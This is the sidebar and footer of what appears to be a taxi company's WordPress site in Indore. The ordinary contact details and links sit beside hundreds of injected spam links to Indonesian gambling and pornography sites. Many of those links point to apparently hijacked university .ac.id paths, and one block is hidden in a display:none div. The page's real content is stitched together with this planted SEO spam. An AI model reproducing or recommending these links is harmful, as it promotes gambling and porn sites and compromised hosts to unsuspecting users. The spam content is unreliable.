<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep barat</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep jepang</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/vinaslot/">bokep bandung</a><br />
<a href="https://visiunida.ac.id/triadtoto/">triadtoto</a><br />
<a href="https://visiunida.ac.id/triadhk/">triadhk</a><br />
<a href="https://visiunida.ac.id/triad4d/">triad4d</a><br />
<a href="https://visiunida.ac.id/triadtogel/">triadtogel</a><br />
<a href="https://visiunida.ac.id/triadjitu/">triadjitu</a><br />
<a href="https://visiunida.ac.id/triadmacau/">ttriadmacau</a><br />
<a href="https://visiunida.ac.id/boom138/">boom138</a><br />
<a href="https://visiunida.ac.id/garwa4d/">garwa4d</a><br />
<a href="https://visiunida.ac.id/scatter99/">scatter99</a><br />
<a href="https://visiunida.ac.id/testerr/sibayak99/">sibayak99</a><br />
<a href="https://visiunida.ac.id/emas69/">emas69</a><br />
<a href="https://visiunida.ac.id/torpedo4d/">torpedo4d</a><br />
<a href="https://visiunida.ac.id/nagatoto88/">nagatoto88</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep indo</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep indo</a><br />
<a href="https://vinaslot111.com/">vinaslot</a><br />
<a href="https://vina-slot.com/">vinaslot</a><br />
<a href="https://vinaslot.id/">vinaslot</a><br />
<a href="https://pwktoto-resmi.wiki/">pwktoto</a><br />
<a href="https://visiunida.ac.id/bejo99/">bejo99</a><br />
<a href="https://visiunida.ac.id/langit188/">langit188</a><br />
<a href="https://ujianunida.ac.id/testerr/kk777/">bokep jerman</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">bokep vietnam</a><br />
<a href="https://unidagonmulia.ac.id/tester/winqq/">bokep malaysia</a><br />
<a href="https://unidagonmulia.ac.id/tester/mpototo/ ">bokep asia</a><br />
<a href="https://unidakelas.ac.id/tester/lagutoto/ ">lagutoto</a><br />
<a href="https://unidakelas.ac.id/tester/pelurujitu/ ">pelurujitu</a><br />
<a href="https://unidakreatif.ac.id/testerr/peluruwin/ ">peluruwin</a><br />
<a href="https://unidakreatif.ac.id/testerr/datukslot/ ">datukslot</a><br />
<a href="https://unidamulia.ac.id/testerr/zeus123/ ">zeus123</a><br />
<a href="https://unidamulia.ac.id/testerr/banteng99/ ">banteng99</a><br />
<a href="https://pwktoto-01.com/ ">pwktoto</a><br />
<a href="https://unidakelas.ac.id/tester/mahkotatoto/">mahkotatoto</a><br />
<a href="https://unidakelas.ac.id/tester/duniatoto/">duniatoto</a><br />
<a href="https://unidakreatif.ac.id/testerr/petir69/">petir69</a><br />
<a href="https://unidakreatif.ac.id/testerr/madura138/">madura138</a><br />
<a href="https://unidamulia.ac.id/testerr/daun138/">daun138</a><br />
<a href="https://unidamulia.ac.id/testerr/manado138/">manado138</a><br />
</div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="84" class="elementor elementor-84">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e11788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e11788" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-244c935" data-id="244c935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f14810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f14810" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c543fd9" data-id="c543fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9579443 elementor-widget elementor-widget-heading" data-id="9579443" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Taxi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3888b51 elementor-widget elementor-widget-image" data-id="3888b51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="289" height="234" src="https://indoreautocorp.com/wp-content/uploads/2022/06/Autocorp_dark_logo-removebg-preview.png" class="attachment-full size-full wp-image-394" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f2d2e94 elementor-widget elementor-widget-text-editor" data-id="f2d2e94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Indore Auto Corp is Indore Based Taxi service company and best &amp; top taxi service in Indore &amp; Ujjain. We’re provides best and convenient taxi services near Indore &amp; Ujjain.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38349f5" data-id="38349f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70253da elementor-widget elementor-widget-heading" data-id="70253da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d93e6a elementor-widget elementor-widget-text-editor" data-id="1d93e6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Office Address:</p><p>226, Ramanand Nagar, Dhar Road Indore 452005</p>								</div>
				</div>
				<div class="elementor-element elementor-element-da0c5b6 taxi-footer-address elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da0c5b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Phone: +91 91792 80221</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">E-mail: info@indoreautocorp.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/">

											<span class="elementor-icon-list-text">Website: Indoreautocorp.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1021be5" data-id="1021be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc59b4 elementor-widget elementor-widget-heading" data-id="0dc59b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9dc12d0 taxi-banner-button elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9dc12d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/our-privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/our-terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/book-your-taxi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Book Your Trip Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/taxi-about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/taxi-contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contacts Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-575fe26" data-id="575fe26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83761c4 elementor-widget elementor-widget-heading" data-id="83761c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-002333b e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="002333b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5c021d9" href="https://www.facebook.com/taxiserviceindorebyindoreautocorp" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-09424dc" href="https://www.instagram.com/indoreautocorp/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7b40ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7b40ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4681b3" data-id="f4681b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a65d1dc elementor-widget elementor-widget-text-editor" data-id="a65d1dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2022 indoreautocorp. All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59c94b5" data-id="59c94b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc1dc74 elementor-widget elementor-widget-text-editor" data-id="cc1dc74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Design by <a href="https://globaldigizone.com/">Global Digizone</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36346a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36346a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94f5c40" data-id="94f5c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b4c939 elementor-widget elementor-widget-html" data-id="8b4c939" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="display:none;">
<a href="https://triad4d-01.com">triad4d</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://unidagonmulia.ac.id/tester/sule88/">sule88</a><br />
<a href="https://unidagonmulia.ac.id/tester/bursa777/">bursa777</a><br />
<a href="hhttps://unidagonmulia.ac.id/tester/bom88/">bom88</a><br />
<a href="https://unidakelas.ac.id/tester/tambang888/">tambang888</a><br />
<a href="https://unidakelas.ac.id/tester/cuan77/">cuan77</a><br />
<a href="https://unidakelas.ac.id/tester/rajaslot88/">rajaslot88</a><br />
<a href="https://unidakreatif.ac.id/testerr/kadal4d/">kadal4d/</a><br />
<a href="https://unidakelas.ac.id/tester/mami88/">mami88</a><br />
<a href="https://triadtoto-05.com/">triadtoto</a><br />
<a href="https://triadtogel-03.com/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-01.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://ujianunida.ac.id/testerr/slot77/">slot77</a><br />
<a href="https://ujianunida.ac.id/testerr/planet777/">planet777</a><br />
<a href="https://ujianunida.ac.id/testerr/win777/">win777</a><br />
<a href="https://unidagonmulia.ac.id/tester/dewi138/">dewi138</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://glycenfer.com/">scatter99</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://ujianunida.ac.id/testerr/primatogel/">primatogel</a><br />
<a href="https://ujianunida.ac.id/testerr/singabet/">singabet</a><br />
<a href="https://unidagonmulia.ac.id/tester/bumi123/">bumi123</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
<a href="https://unidagonmulia.ac.id/tester/keristogel/">keristogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/singatoto/">singatoto</a><br />
<a href="https://ujianunida.ac.id/testerr/ular138/">ular138</a><br />
<a href="https://ujianunida.ac.id/testerr/kadal4d/">kadal4d</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 200">AKUN BET 200</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 400">AKUN BET 400</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 600">AKUN BET 600</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 800">AKUN BET 800</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER THAILAND">AKUN SERVER THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 123">AKUN 123</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 138">AKUN 138</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 88">AKUN 88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 77">AKUN 77</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 777">AKUN 777</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 99">AKUN 99</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER INDONESIA">AKUN SERVER INDONESIA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS DANA">SITUS DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS OVO">SITUS OVO</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEPOSIT DANA 5K">DEPOSIT DANA 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SYAIR PAK TUNTUNG">SYAIR PAK TUNTUNG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT BET KECIL">SLOT BET KECIL</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=KODE SYAIR MBAH SEMAR">KODE SYAIR MBAH SEMAR</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT BERHADIAH">DEMO SLOT BERHADIAH</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT 1000">DEMO SLOT 1000</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SBOBET88">SBOBET88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 10K">SLOT DEPO 10K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPOSIT 5000 TANPA POTONGAN">SLOT DEPOSIT 5000 TANPA POTONGAN</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 5K">SLOT DEPO 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SCATTER HITAM">SCATTER HITAM</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DANA">SLOT DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT ZEUS">DEMO SLOT ZEUS</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER JEPANG">SLOT SERVER JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT JEPANG">SLOT JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT THAILAND">SLOT THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER KAMBOJA">SLOT SERVER KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT KAMBOJA">SLOT KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN PRO KAMBOJA">AKUN PRO KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER MYANMAR">SLOT SERVER MYANMAR</a><br />
<a href="https://unidakelas.ac.id/tester/kampus4d/">kampus4d</a><br />
<a href="https://unidakreatif.ac.id/testerr/koin888/">koin888</a><br />
<a href="https://unidakreatif.ac.id/testerr/kamartogel/">kamartogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/murah123/">murah123</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">planet69</a><br />
<a href="https://ujianunida.ac.id/testerr/mudah123/">mudah123</a><br />
<a href="https://visiunida.ac.id/testerr/boba188/">boba188</a><br />
<a href="https://visiunida.ac.id/testerr/apitoto/">apitoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=slotakurat">slotakurat</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=viartoto">viartoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sobatgaming">sobatgaming</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=son4d">son4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=spin707">spin707</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=stadium4d">stadium4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=suaritoto">suaritoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sugarslot308">sugarslot308</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=anaknaga4d">anaknaga4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sukatoto">sukatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sumatra4d">sumatra4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tahta4d">tahta4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kingbet89">kingbet89</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tikus4d">tikus4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=to4d">to4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel62">togel62</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pawangtoto">pawangtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel389">togel389</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hema4d">hema4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=toto855">toto855</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=totoloka88">totoloka88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=TUJUH777">TUJUH777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=twinbet77">twinbet77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=uji4d">uji4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=unyil4d">unyil4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vava4d">vava4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vegaswin77">vegaswin77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vioslot">vioslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vivalavida88">vivalavida88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=warisan138">warisan138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=waw4d">waw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win138">win138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win805">win805</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=winstar4d">winstar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wish4d">wish4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wokebet">wokebet</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=woles4d">woles4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=yoi4d">yoi4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=zeus007">zeus007</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=psk777">psk777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pulsa777">pulsa777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=radja4d">radja4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=raja569">raja569</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rakatoto">rakatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ratuslot303">ratuslot303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=retro777">retro777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rextoto">rextoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rgocash">rgocash</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rog777">rog777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ronaldo4d">ronaldo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=RONIN86">RONIN86</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=acong4d">acong4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ahha4d">ahha4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=amanahtoto">amanahtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ayah4d">ayah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bandit4d">bandit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bayar4d">bayar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bibit4d">bibit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bmw4d">bmw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bocah4d">bocah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=boy303">boy303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cair138">cair138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cici4d">cici4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cinta777">cinta777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cnnslot">cnnslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=coba777">coba777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cocaslot">cocaslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cuan368">cuan368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dana4d">dana4d</a><br />
